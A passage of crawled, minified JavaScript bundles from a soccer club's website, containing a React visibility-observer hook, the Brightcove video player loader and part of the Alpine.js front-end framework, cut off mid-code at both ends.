s=="string"&&!s.match(o.default)){var O=(0,i.default)(P);return O.timeZone=h,(0,u.default)(s,O)}var M=(0,u.default)(s,P),W=(0,n.default)(M.getFullYear(),M.getMonth(),M.getDate(),M.getHours(),M.getMinutes(),M.getSeconds(),M.getMilliseconds()).getTime(),E=(0,r.default)(h,new Date(W));return new Date(W+E)}D.exports=a.default}}]);

//# sourceMappingURL=7153.js.map?_t=b9059a5392b98d922ec3

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/8192.js?_t=3a5166dba5a94a637924
body_size: 5425
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8192],{8399:function(T,C,I){"use strict";I.d(C,{YD:function(){return K}});var b=I(25365);function _(){return _=Object.assign||function(i){for(var a=1;a<arguments.length;a++){var s=arguments[a];for(var u in s)Object.prototype.hasOwnProperty.call(s,u)&&(i[u]=s[u])}return i},_.apply(this,arguments)}function w(i,a){i.prototype=Object.create(a.prototype),i.prototype.constructor=i,m(i,a)}function m(i,a){return m=Object.setPrototypeOf||function(u,n){return u.__proto__=n,u},m(i,a)}function A(i,a){if(i==null)return{};var s={},u=Object.keys(i),n,c;for(c=0;c<u.length;c++)n=u[c],!(a.indexOf(n)>=0)&&(s[n]=i[n]);return s}var V=new Map,S=new WeakMap,F=0,k=void 0;function ie(i){k=i}function X(i){return i?(S.has(i)||(F+=1,S.set(i,F.toString())),S.get(i)):"0"}function ee(i){return Object.keys(i).sort().filter(function(a){return i[a]!==void 0}).map(function(a){return a+"_"+(a==="root"?X(i.root):i[a])}).toString()}function j(i){var a=ee(i),s=V.get(a);if(!s){var u=new Map,n,c=new IntersectionObserver(function(g){g.forEach(function(p){var y,h=p.isIntersecting&&n.some(function(O){return p.intersectionRatio>=O});i.trackVisibility&&typeof p.isVisible>"u"&&(p.isVisible=h),(y=u.get(p.target))==null||y.forEach(function(O){O(h,p)})})},i);n=c.thresholds||(Array.isArray(i.threshold)?i.threshold:[i.threshold||0]),s={id:a,observer:c,elements:u},V.set(a,s)}return s}function W(i,a,s,u){if(s===void 0&&(s={}),u===void 0&&(u=k),typeof window.IntersectionObserver>"u"&&u!==void 0){var n=i.getBoundingClientRect();return a(u,{isIntersecting:u,target:i,intersectionRatio:typeof s.threshold=="number"?s.threshold:0,time:0,boundingClientRect:n,intersectionRect:n,rootBounds:n}),function(){}}var c=j(s),g=c.id,p=c.observer,y=c.elements,h=y.get(i)||[];return y.has(i)||y.set(i,h),h.push(a),p.observe(i),function(){h.splice(h.indexOf(a),1),h.length===0&&(y.delete(i),p.unobserve(i)),y.size===0&&(p.disconnect(),V.delete(g))}}var te=["children","as","triggerOnce","threshold","root","rootMargin","onChange","skip","trackVisibility","delay","initialInView","fallbackInView"];function G(i){return typeof i.children!="function"}var $=function(i){w(a,i);function a(u){var n;return n=i.call(this,u)||this,n.node=null,n._unobserveCb=null,n.handleNode=function(c){n.node&&(n.unobserve(),!c&&!n.props.triggerOnce&&!n.props.skip&&n.setState({inView:!!n.props.initialInView,entry:void 0})),n.node=c||null,n.observeNode()},n.handleChange=function(c,g){c&&n.props.triggerOnce&&n.unobserve(),G(n.props)||n.setState({inView:c,entry:g}),n.props.onChange&&n.props.onChange(c,g)},n.state={inView:!!u.initialInView,entry:void 0},n}var s=a.prototype;return s.componentDidUpdate=function(n){(n.rootMargin!==this.props.rootMargin||n.root!==this.props.root||n.threshold!==this.props.threshold||n.skip!==this.props.skip||n.trackVisibility!==this.props.trackVisibility||n.delay!==this.props.delay)&&(this.unobserve(),this.observeNode())},s.componentWillUnmount=function(){this.unobserve(),this.node=null},s.observeNode=function(){if(!(!this.node||this.props.skip)){var n=this.props,c=n.threshold,g=n.root,p=n.rootMargin,y=n.trackVisibility,h=n.delay,O=n.fallbackInView;this._unobserveCb=W(this.node,this.handleChange,{threshold:c,root:g,rootMargin:p,trackVisibility:y,delay:h},O)}},s.unobserve=function(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)},s.render=function(){if(!G(this.props)){var n=this.state,c=n.inView,g=n.entry;return this.props.children({inView:c,entry:g,ref:this.handleNode})}var p=this.props,y=p.children,h=p.as,O=A(p,te);return b.createElement(h||"div",_({ref:this.handleNode},O),y)},a}(b.Component);$.displayName="InView",$.defaultProps={threshold:0,triggerOnce:!1,initialInView:!1};function K(i){var a=i===void 0?{}:i,s=a.threshold,u=a.delay,n=a.trackVisibility,c=a.rootMargin,g=a.root,p=a.triggerOnce,y=a.skip,h=a.initialInView,O=a.fallbackInView,R=b.useRef(),Y=b.useState({inView:!!h}),N=Y[0],M=Y[1],z=b.useCallback(function(H){R.current!==void 0&&(R.current(),R.current=void 0),!y&&H&&(R.current=W(H,function(re,J){M({inView:re,entry:J}),J.isIntersecting&&p&&R.current&&(R.current(),R.current=void 0)},{root:g,rootMargin:c,threshold:s,trackVisibility:n,delay:u},O))},[Array.isArray(s)?s.toString():s,g,c,p,y,n,O,u]);(0,b.useEffect)(function(){!R.current&&N.entry&&!p&&!y&&M({inView:!!h})});var P=[z,N.inView,N.entry];return P.ref=P[0],P.inView=P[1],P.entry=P[2],P}},64575:function(T,C,I){"use strict";var b=I(91709),_=I.n(b),w=I(1667),m=I.n(w);/*! @name @brightcove/player-loader @version 1.8.0 @license Apache-2.0 */function A(){return A=Object.assign||function(o){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(o[r]=t[r])}return o},A.apply(this,arguments)}var V="1.8.0";/*! @name @brightcove/player-url @version 1.2.0 @license Apache-2.0 */var S="1.2.0",F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(o){return typeof o}:function(o){return o&&typeof Symbol=="function"&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},k=["catalogSearch","catalogSequence"],ie=["adConfigId","applicationId","catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],X=function(e,t){if(!(!e||e[t]===void 0)){if(typeof e[t]!="string"&&k.indexOf(t)!==-1)try{return encodeURIComponent(JSON.stringify(e[t]))}catch{return}return encodeURIComponent(String(e[t]).trim())||void 0}},ee=function(e){return Object.keys(e).filter(function(t){return ie.indexOf(t)!==-1}).reduce(function(t,r){var d=X(e,r);return d!==void 0&&(t+=t?"&":"?",t+=encodeURIComponent(r)+"="+d),t},"")},j=function(e){var t=e.accountId,r=e.base,d=r===void 0?"https://players.brightcove.net":r,f=e.playerId,l=f===void 0?"default":f,E=e.embedId,v=E===void 0?"default":E,x=e.iframe,ne=x===void 0?!1:x,fe=e.minified,Ce=fe===void 0?!0:fe,ve=e.queryParams,Z=ve===void 0?null:ve,q="";ne?q+="html":(Ce&&(q+="min."),q+="js"),d.charAt(d.length-1)==="/"&&(d=d.substring(0,d.length-1));var pe="";return ne&&Z&&(typeof Z>"u"?"undefined":F(Z))==="object"&&(pe=ee(Z)),t=encodeURIComponent(t),l=encodeURIComponent(l),v=encodeURIComponent(v),d+"/"+t+"/"+l+"_"+v+"/index."+q+pe};j.VERSION=S;var W={embedId:"default",embedType:"in-page",playerId:"default",Promise:m().Promise,refNodeInsert:"append"},te="16:9",G=!1,$="100%",K="video",i="video-js",a="in-page",s="iframe",u="append",n="prepend",c="before",g="after",p="replace",y=["catalogSearch","catalogSequence"],h="https://players.brightcove.net/",O=function(e){if(e.playerUrl)return e.playerUrl;var t=e.accountId,r=e.playerId,d=e.embedId,f=e.embedOptions,l=e.embedType===s;return j({accountId:t,playerId:r,embedId:d,iframe:l,base:h,minified:f?!f.unminified:!0,queryParams:e})},R=function(){return h},Y=function(e){h=e},N={getUrl:O,getBaseUrl:R,setBaseUrl:Y},M=function(e){return!!(e&&e.nodeType===1)},z=function(e){return!!(M(e)&&e.parentNode)},P=function(e){var t=_().createElement("iframe");return t.setAttribute("allow","autoplay;encrypted-media;fullscreen"),t.setAttribute("allowfullscreen","allowfullscreen"),t.src=N.getUrl(e),t},H=function(e){var t=e.embedOptions,r={adConfigId:"data-ad-config-id",applicationId:"data-application-id",catalogSearch:"data-catalog-search",catalogSequence:"data-catalog-sequence",deliveryConfigId:"data-delivery-config-id",playlistId:"data-playlist-id",playlistVideoId:"data-playlist-video-id",poster:"poster",videoId:"data-video-id"},d=t&&t.tagName||i,f=_().createElement(d);return Object.keys(r).filter(function(l){return e[l]}).forEach(function(l){var E;if(typeof e[l]!="string"&&y.indexOf(l)!==-1)try{E=JSON.stringify(e[l])}catch{return}else E=String(e[l]).trim();f.setAttribute(r[l],E)}),f.setAttribute("controls","controls"),f.classList.add("video-js"),f},re=function(e,t,r){if(!t.responsive)return r;r.style.position="absolute",r.style.top="0px",r.style.right="0px",r.style.bottom="0px",r.style.left="0px",r.style.width="100%",r.style.height="100%";var d=A({aspectRatio:te,iframeHorizontalPlaylist:G,maxWidth:$},t.responsive),f=d.aspectRatio.split(":").map(Number),l=_().createElement("div"),E=f[1]/f[0]*100;e===s&&d.iframeHorizontalPlaylist&&(E*=1.25),l.style.paddingTop=E+"%",l.appendChild(r);var v=_().createElement("div");return v.style.position="relative",v.style.display="block",v.style.maxWidth=d.maxWidth,v.appendChild(l),v},J=function(e,t){if(!e.pip)return t;var r=_().createElement("div");return r.classList.add("vjs-pip-container"),r.appendChild(t),r},Ee=function(e,t,r){return t?J(t,re(e,t,r)):r},he=function(e,t){var r=e.refNode,d=e.refNodeInsert,f=r.parentNode,l=Ee(e.embedType,e.embedOptions,t);if(d===c?f.insertBefore(l,r):d===g?f.insertBefore(l,r.nextElementSibling||null):d===p?f.replaceChild(l,r):d===n?r.insertBefore(l,r.firstChild||null):r.appendChild(l),e.embedOptions&&e.embedOptions.playlist){var E=e.embedOptions.playlist.legacy?"ul":"div",v=_().createElement(E);v.classList.add("vjs-playlist"),t.parentNode.insertBefore(v,t.nextElementSibling||null)}return e.refNode=null,t},ye=function(e,t){if(typeof e.onEmbedCreated!="function")return t;var r=e.onEmbedCreated(t);return M(r)?r:t},be=function(e){var t=e.embedType===s?P(e):H(e);return he(e,ye(e,t))},U=new(m()).Map,Q=function(e){var t=e.accountId,r=e.playerId,d=e.embedId;return(t||"*")+"_"+r+"_"+d},ge=function(e){U.set(Q(e),e.accountId?N.getUrl(e):"")},_e=function(e){return U.has(Q(e))},Ie=function(e){return U.get(Q(e))},me=function(){U.clear()},Oe=function(e){U.forEach(e)},D={clear:me,forEach:Oe,get:Ie,has:_e,key:Q,store:ge},oe=/^([A-Za-z0-9]+)_([A-Za-z0-9]+)$/,ae=function(){return m().bc?Object.keys(m().bc).filter(function(e){return oe.test(e)}):[]},Re=function(){return Object.keys(m()).filter(function(e){return/^videojs/i.test(e)||/^(bc)$/.test(e)})},se=function(e){e&&Object.keys(e.players).forEach(function(t){var r=e.players[t];r&&r.dispose()})},Ne=function(){D.forEach(function(e,t){e&&Array.prototype.slice.call(_().querySelectorAll('script[src="'+e+'"]')).forEach(function(r){return r.parentNode.removeChild(r)})}),D.clear(),se(m().videojs),ae().forEach(function(e){return se(m().bc[e].videojs)}),Re().forEach(function(e){delete m()[e]})},we=function(){ae().forEach(function(e){var t=e.match(oe),r={playerId:t[1],embedId:t[2]};D.has(r)||D.store(r)})},de={detectPlayers:we,reset:Ne};de.detectPlayers();var B=function(e){return typeof e=="function"},Pe=function(e){return e===a||e===s},Ae=function(e){return e===i||e===K},Se=function(e){return e===u||e===n||e===c||e===g||e===p},De=function(e){var t=e.accountId,r=e.embedOptions,d=e.embedType,f=e.options,l=e.refNode,E=e.refNodeInsert;if(t)if(z(l))if(Pe(d)){if(d===s&&f)throw new Error("cannot use options with an iframe embed");if(r&&r.tagName!==void 0&&!Ae(r.tagName))throw new Error('embedOptions.tagName is invalid (value: "'+r.tagName+'")');if(r&&r.responsive&&r.responsive.aspectRatio&&!/^\d+\:\d+$/.test(r.responsive.aspectRatio))throw new Error('embedOptions.responsive.aspectRatio must be in the "n:n" format (value: "'+r.responsive.aspectRatio+'")');if(!Se(E))throw new Error("refNodeInsert is missing or invalid")}else throw new Error("embedType is missing or invalid");else throw new Error("refNode must resolve to a node attached to the DOM");else throw new Error("accountId is required")},Te=function(e){return z(e)?e:typeof e=="string"?_().querySelector(e):null},le=function(e,t,r,d){var f=e.embedId,l=e.playerId,E=m().bc[l+"_"+f]||m().bc;if(!E)return d(new Error("missing bc function for "+l));D.store(e);var v;try{v=E(t,e.options),v.bcinfo&&(v.bcinfo.PLAYER_LOADER=!0)}catch{var x="Could not initialize the Brightcove Player.";return e.embedOptions.tagName===i&&(x+=' You are attempting to embed using a "video-js" element. Please ensure that your Player is v6.11.0 or newer in order to support this embed type. Alternatively, pass `"video"` for `embedOptions.tagName`.'),d(new Error(x))}r({type:a,ref:v})},ue=function(e,t,r){e.refNode=Te(e.refNode),De(e);var d=e.refNode,f=e.refNodeInsert,l=d.parentNode,E=be(e);if(e.embedType===s){t({type:s,ref:E});return}if(D.has(e))return le(e,E,t,r);var v=_().createElement("script");v.onload=function(){return le(e,E,t,r)},v.onerror=function(){r(new Error("player script could not be downloaded"))},v.async=!0,v.charset="utf-8",v.src=N.getUrl(e),f===p?l.appendChild(v):d.appendChild(v)},ce=function(e){var t=A({},W,e),r=t.Promise,d=t.onSuccess,f=t.onFailure;return!B(r)||B(d)||B(f)?ue(t,B(d)?d:function(){},B(f)?f:function(l){throw l}):new r(function(l,E){return ue(t,l,E)})},L=function(e,t){Object.defineProperty(ce,e,{configurable:!1,enumerable:!0,value:t,writable:!1})};L("getBaseUrl",function(){return N.getBaseUrl()}),L("setBaseUrl",function(o){N.setBaseUrl(o)}),L("getUrl",function(o){return N.getUrl(o)}),L("reset",function(){return de.reset()}),[["EMBED_TAG_NAME_VIDEO",K],["EMBED_TAG_NAME_VIDEOJS",i],["EMBED_TYPE_IN_PAGE",a],["EMBED_TYPE_IFRAME",s],["REF_NODE_INSERT_APPEND",u],["REF_NODE_INSERT_PREPEND",n],["REF_NODE_INSERT_BEFORE",c],["REF_NODE_INSERT_AFTER",g],["REF_NODE_INSERT_REPLACE",p],["VERSION",V]].forEach(function(o){L(o[0],o[1])}),C.Z=ce},91709:function(T,C,I){var b=typeof I.g<"u"?I.g:typeof window<"u"?window:{},_=I(74760),w;typeof document<"u"?w=document:(w=b["__GLOBAL_DOCUMENT_CACHE@4"],w||(w=b["__GLOBAL_DOCUMENT_CACHE@4"]=_)),T.exports=w},1667:function(T,C,I){var b;typeof window<"u"?b=window:typeof I.g<"u"?b=I.g:typeof self<"u"?b=self:b={},T.exports=b}}]);

//# sourceMappingURL=8192.js.map?_t=3a5166dba5a94a637924

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/6530.js?_t=c7a38a4c45dc4488f03f
body_size: 9465
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6530],{46530:function(xe){(function(U,S){xe.exports=S()})(this,function(){"use strict";function U(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}function S(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);e&&(i=i.filter(function(r){return Object.getOwnPropertyDescriptor(n,r).enumerable})),t.push.apply(t,i)}return t}function p(n){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?S(Object(t),!0).forEach(function(i){U(n,i,t[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(t,i))})}return n}function Oe(){return new Promise(n=>{document.readyState=="loading"?document.addEventListener("DOMContentLoaded",n):n()})}function q(n){return Array.from(new Set(n))}function $(){return navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom")}function D(n,e){return n==e}function H(n,e){n.tagName.toLowerCase()!=="template"?console.warn(`Alpine: [${e}] directive should only be added to <template> tags. See https://github.com/alpinejs/alpine#${e}`):n.content.childElementCount!==1&&console.warn(`Alpine: <template> tag with [${e}] encountered with an unexpected number of root elements. Make sure <template> has a single root element. `)}function Ee(n){return n.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function W(n){return n.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())}function X(n,e){if(e(n)===!1)return;let t=n.firstElementChild;for(;t;)X(t,e),t=t.nextElementSibling}function G(n,e){var t;return function(){var i=this,r=arguments,s=function(){t=null,n.apply(i,r)};clearTimeout(t),t=setTimeout(s,e)}}const Y=(n,e,t)=>{if(console.warn(`Alpine Error: "${t}"

Expression: "${e}"
Element:`,n),!$())throw Object.assign(t,{el:n,expression:e}),t};function Z(n,{el:e,expression:t}){try{const i=n();return i instanceof Promise?i.catch(r=>Y(e,t,r)):i}catch(i){Y(e,t,i)}}function P(n,e,t,i={}){return Z(()=>typeof e=="function"?e.call(t):new Function(["$data",...Object.keys(i)],`var __alpine_result; with($data) { __alpine_result = ${e} }; return __alpine_result`)(t,...Object.values(i)),{el:n,expression:e})}function Ae(n,e,t,i={}){return Z(()=>{if(typeof e=="function")return Promise.resolve(e.call(t,i.$event));let r=Function;if(r=Object.getPrototypeOf(async function(){}).constructor,Object.keys(t).includes(e)){let s=new Function(["dataContext",...Object.keys(i)],`with(dataContext) { return ${e} }`)(t,...Object.values(i));return typeof s=="function"?Promise.resolve(s.call(t,i.$event)):Promise.resolve()}return Promise.resolve(new r(["dataContext",...Object.keys(i)],`with(dataContext) { ${e} }`)(t,...Object.values(i)))},{el:n,expression:e})}const J=/^x-(on|bind|data|text|html|model|if|for|show|cloak|transition|ref|spread)\b/;function Se(n){const e=V(n.name);return J.test(e)}function g(n,e,t){let i=Array.from(n.attributes).filter(Se).map(Q),r=i.filter(s=>s.type==="spread")[0];if(r){let s=P(n,r.expression,e.$data);i=i.concat(Object.entries(s).map(([o,a])=>Q({name:o,value:a})))}return t?i.filter(s=>s.type===t):Pe(i)}function Pe(n){let e=["bind","model","show","catch-all"];return n.sort((t,i)=>{let r=e.indexOf(t.type)===-1?"catch-all":t.type,s=e.indexOf(i.type)===-1?"catch-all":i.type;return e.indexOf(r)-e.indexOf(s)})}function Q({name:n,value:e}){const t=V(n),i=t.match(J),r=t.match(/:([a-zA-Z0-9\-:]+)/),s=t.match(/\.[^.\]]+(?=[^\]]*$)/g)||[];return{type:i?i[1]:null,value:r?r[1]:null,modifiers:s.map(o=>o.replace(".","")),expression:e}}function Te(n){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(n)}function V(n){return n.startsWith("@")?n.replace("@","x-on:"):n.startsWith(":")?n.replace(":","x-bind:"):n}function h(n,e=Boolean){return n.split(" ").filter(e)}const k="in",j="out",ee="cancelled";function I(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===k)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("out")&&!a.includes("in"))return e();a=a.includes("in")&&a.includes("out")?a.filter((u,l)=>l<a.indexOf("out")):a,Ce(n,a,e,t)}else s.some(a=>["enter","enter-start","enter-end"].includes(a.value))?De(n,i,s,e,t):e()}function R(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===j)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("in")&&!a.includes("out"))return e();const c=a.includes("in")&&a.includes("out");a=c?a.filter((u,l)=>l>a.indexOf("out")):a,$e(n,a,c,e,t)}else s.some(a=>["leave","leave-start","leave-end"].includes(a.value))?ke(n,i,s,e,t):e()}function Ce(n,e,t,i){const r={duration:m(e,"duration",150),origin:m(e,"origin","center"),first:{opacity:0,scale:m(e,"scale",95)},second:{opacity:1,scale:100}};te(n,e,t,()=>{},i,r,k)}function $e(n,e,t,i,r){const o={duration:t?m(e,"duration",150):m(e,"duration",150)/2,origin:m(e,"origin","center"),first:{opacity:1,scale:100},second:{opacity:0,scale:m(e,"scale",95)}};te(n,e,()=>{},i,r,o,j)}function m(n,e,t){if(n.indexOf(e)===-1)return t;const i=n[n.indexOf(e)+1];if(!i||e==="scale"&&!E(i))return t;if(e==="duration"){let r=i.match(/([0-9]+)ms/);if(r)return r[1]}return e==="origin"&&["top","right","left","center","bottom"].includes(n[n.indexOf(e)+2])?[i,n[n.indexOf(e)+2]].join(" "):i}function te(n,e,t,i,r,s,o){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const a=n.style.opacity,c=n.style.transform,u=n.style.transformOrigin,l=!e.includes("opacity")&&!e.includes("scale"),d=l||e.includes("opacity"),f=l||e.includes("scale");ie(n,{start(){d&&(n.style.opacity=s.first.opacity),f&&(n.style.transform=`scale(${s.first.scale/100})`)},during(){f&&(n.style.transformOrigin=s.origin),n.style.transitionProperty=[d?"opacity":"",f?"transform":""].join(" ").trim(),n.style.transitionDuration=`${s.duration/1e3}s`,n.style.transitionTimingFunction="cubic-bezier(0.4, 0.0, 0.2, 1)"},show(){t()},end(){d&&(n.style.opacity=s.second.opacity),f&&(n.style.transform=`scale(${s.second.scale/100})`)},hide(){i()},cleanup(){d&&(n.style.opacity=a),f&&(n.style.transform=c),f&&(n.style.transformOrigin=u),n.style.transitionProperty=null,n.style.transitionDuration=null,n.style.transitionTimingFunction=null}},o,r)}const _=(n,e,t)=>typeof n=="function"?t.evaluateReturnExpression(e,n):n;function De(n,e,t,i,r){const s=h(_((t.find(c=>c.value==="enter")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="enter-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="enter-end")||{expression:""}).expression,n,e));ne(n,s,o,a,i,()=>{},k,r)}function ke(n,e,t,i,r){const s=h(_((t.find(c=>c.value==="leave")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="leave-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="leave-end")||{expression:""}).expression,n,e));ne(n,s,o,a,()=>{},i,j,r)}function ne(n,e,t,i,r,s,o,a){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const c=n.__x_original_classes||[];ie(n,{start(){n.classList.add(...t)},during(){n.classList.add(...e)},show(){r()},end(){n.classList.remove(...t.filter(l=>!c.includes(l))),n.classList.add(...i)},hide(){s()},cleanup(){n.classList.remove(...e.filter(l=>!c.includes(l))),n.classList.remove(...i.filter(l=>!c.includes(l)))}},o,a)}function ie(n,e,t,i){const r=re(()=>{e.hide(),n.isConnected&&e.cleanup(),delete n.__x_transition});n.__x_transition={type:t,cancel:re(()=>{i(ee),r()}),finish:r,nextFrame:null},e.start(),e.during(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{let s=Number(getComputedStyle(n).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3;s===0&&(s=Number(getComputedStyle(n).animationDuration.replace("s",""))*1e3),e.show(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{e.end(),setTimeout(n.__x_transition.finish,s)})})}function E(n){return!Array.isArray(n)&&!isNaN(n)}function re(n){let e=!1;return function(){e||(e=!0,n.apply(this,arguments))}}function je(n,e,t,i,r){H(e,"x-for");let s=se(typeof t=="function"?n.evaluateReturnExpression(e,t):t),o=Le(n,e,s,r),a=e;o.forEach((c,u)=>{let l=Ie(s,c,u,o,r()),d=Re(n,e,u,l),f=ze(a.nextElementSibling,d);f?(delete f.__x_for_key,f.__x_for=l,n.updateElements(f,()=>f.__x_for)):(f=Me(e,a),I(f,()=>{},()=>{},n,i),f.__x_for=l,n.initializeElements(f,()=>f.__x_for)),a=f,a.__x_for_key=d}),Ne(a,n)}function se(n){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,t=/^\(|\)$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,r=String(n).match(i);if(!r)return;let s={};s.items=r[2].trim();let o=r[1].trim().replace(t,""),a=o.match(e);return a?(s.item=o.replace(e,"").trim(),s.index=a[1].trim(),a[2]&&(s.collection=a[2].trim())):s.item=o,s}function Ie(n,e,t,i,r){let s=r?p({},r):{};return s[n.item]=e,n.index&&(s[n.index]=t),n.collection&&(s[n.collection]=i),s}function Re(n,e,t,i){let r=g(e,n,"bind").filter(s=>s.value==="key")[0];return r?n.evaluateReturnExpression(e,r.expression,()=>i):t}function Le(n,e,t,i){let r=g(e,n,"if")[0];if(r&&!n.evaluateReturnExpression(e,r.expression))return[];let s=n.evaluateReturnExpression(e,t.items,i);return E(s)&&s>=0&&(s=Array.from(Array(s).keys(),o=>o+1)),s}function Me(n,e){let t=document.importNode(n.content,!0);return e.parentElement.insertBefore(t,e.nextElementSibling),e.nextElementSibling}function ze(n,e){if(!n||n.__x_for_key===void 0)return;if(n.__x_for_key===e)return n;let t=n;for(;t;){if(t.__x_for_key===e)return t.parentElement.insertBefore(t,n);t=t.nextElementSibling&&t.nextElementSibling.__x_for_key!==void 0?t.nextElementSibling:!1}}function Ne(n,e){for(var t=n.nextElementSibling&&n.nextElementSibling.__x_for_key!==void 0?n.nextElementSibling:!1;t;){let i=t,r=t.nextElementSibling;R(t,()=>{i.remove()},()=>{},e),t=r&&r.__x_for_key!==void 0?r:!1}}function ae(n,e,t,i,r,s,o){var a=n.evaluateReturnExpression(e,i,r);if(t==="value"){if(y.ignoreFocusedForValueBinding&&document.activeElement.isSameNode(e))return;if(a===void 0&&String(i).match(/\./)&&(a=""),e.type==="radio")e.attributes.value===void 0&&s==="bind"?e.value=a:s!=="bind"&&(e.checked=D(e.value,a));else if(e.type==="checkbox")typeof a!="boolean"&&![null,void 0].includes(a)&&s==="bind"?e.value=String(a):s!=="bind"&&(Array.isArray(a)?e.checked=a.some(c=>D(c,e.value)):e.checked=!!a);else if(e.tagName==="SELECT")Fe(e,a);else{if(e.value===a)return;e.value=a}}else if(t==="class")if(Array.isArray(a)){const c=e.__x_original_classes||[];e.setAttribute("class",q(c.concat(a)).join(" "))}else if(typeof a=="object")Object.keys(a).sort((u,l)=>a[u]-a[l]).forEach(u=>{a[u]?h(u).forEach(l=>e.classList.add(l)):h(u).forEach(l=>e.classList.remove(l))});else{const c=e.__x_original_classes||[],u=a?h(a):[];e.setAttribute("class",q(c.concat(u)).join(" "))}else t=o.includes("camel")?W(t):t,[null,void 0,!1].includes(a)?e.removeAttribute(t):Te(t)?oe(e,t,t):oe(e,t,a)}function oe(n,e,t){n.getAttribute(e)!=t&&n.setAttribute(e,t)}function Fe(n,e){const t=[].concat(e).map(i=>i+"");Array.from(n.options).forEach(i=>{i.selected=t.includes(i.value||i.text)})}function Be(n,e,t){e===void 0&&String(t).match(/\./)&&(e=""),n.textContent=e}function Ke(n,e,t,i){e.innerHTML=n.evaluateReturnExpression(e,t,i)}function Ue(n,e,t,i,r=!1){const s=()=>{e.style.display="none",e.__x_is_shown=!1},o=()=>{e.style.length===1&&e.style.display==="none"?e.removeAttribute("style"):e.style.removeProperty("display"),e.__x_is_shown=!0};if(r===!0){t?o():s();return}const a=(c,u)=>{t?((e.style.display==="none"||e.__x_transition)&&I(e,()=>{o()},u,n),c(()=>{})):e.style.display!=="none"?R(e,()=>{c(()=>{s()})},u,n):c(()=>{})};if(i.includes("immediate")){a(c=>c(),()=>{});return}n.showDirectiveLastElement&&!n.showDirectiveLastElement.contains(e)&&n.executeAndClearRemainingShowDirectiveStack(),n.showDirectiveStack.push(a),n.showDirectiveLastElement=e}function qe(n,e,t,i,r){H(e,"x-if");const s=e.nextElementSibling&&e.nextElementSibling.__x_inserted_me===!0;if(t&&(!s||e.__x_transition)){const o=document.importNode(e.content,!0);e.parentElement.insertBefore(o,e.nextElementSibling),I(e.nextElementSibling,()=>{},()=>{},n,i),n.initializeElements(e.nextElementSibling,r),e.nextElementSibling.__x_inserted_me=!0}else!t&&s&&R(e.nextElementSibling,()=>{e.nextElementSibling.remove()},()=>{},n,i)}function ce(n,e,t,i,r,s={}){const o={passive:i.includes("passive")};i.includes("camel")&&(t=W(t));let a,c;if(i.includes("away")?(c=document,a=u=>{e.contains(u.target)||e.offsetWidth<1&&e.offsetHeight<1||(ue(n,r,u,s),i.includes("once")&&document.removeEventListener(t,a,o))}):(c=i.includes("window")?window:i.includes("document")?document:e,a=u=>{if((c===window||c===document)&&!document.body.contains(e)){c.removeEventListener(t,a,o);return}He(t)&&We(u,i)||(i.includes("prevent")&&u.preventDefault(),i.includes("stop")&&u.stopPropagation(),(!i.includes("self")||u.target===e)&&ue(n,r,u,s).then(d=>{d===!1?u.preventDefault():i.includes("once")&&c.removeEventListener(t,a,o)}))}),i.includes("debounce")){let u=i[i.indexOf("debounce")+1]||"invalid-wait",l=E(u.split("ms")[0])?Number(u.split("ms")[0]):250;a=G(a,l)}c.addEventListener(t,a,o)}function ue(n,e,t,i){return n.evaluateCommandExpression(t.target,e,()=>p(p({},i()),{},{$event:t}))}function He(n){return["keydown","keyup"].includes(n)}function We(n,e){let t=e.filter(s=>!["window","document","prevent","stop"].includes(s));if(t.includes("debounce")){let s=t.indexOf("debounce");t.splice(s,E((t[s+1]||"invalid-wait").split("ms")[0])?2:1)}if(t.length===0||t.length===1&&t[0]===le(n.key))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(s=>t.includes(s));return t=t.filter(s=>!r.includes(s)),!(r.length>0&&r.filter(o=>((o==="cmd"||o==="super")&&(o="meta"),n[`${o}Key`])).length===r.length&&t[0]===le(n.key))}function le(n){switch(n){case"/":return"slash";case" 